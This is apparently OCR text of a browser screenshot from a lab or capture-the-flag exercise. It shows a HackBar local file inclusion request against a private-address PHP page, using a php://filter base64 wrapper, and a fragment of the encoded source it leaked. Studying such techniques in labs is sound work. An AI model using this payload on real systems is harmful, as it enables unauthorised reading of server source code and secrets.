 不安全 192.168.159.140/blog-post/archives/randylogs.php?file=php://filter/read=convert.base64-encode/resource... 3 37 hr
ZGUoIiRmaWxlIik7CiAgIH0KICAgZWxzZQogICB7CiAgICAgICBpbmNsdWRlKCJpbmRleC5waHAiKTsKICAgfQogICA/Pgo=
Elements Console Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.159.140/blog-post/archives/randylogs.php?
file=php://filter/read=convert.base64-
encode/resource=randylogs.php
Use POST method
MODIFY HEADER
Name Value
DNT 1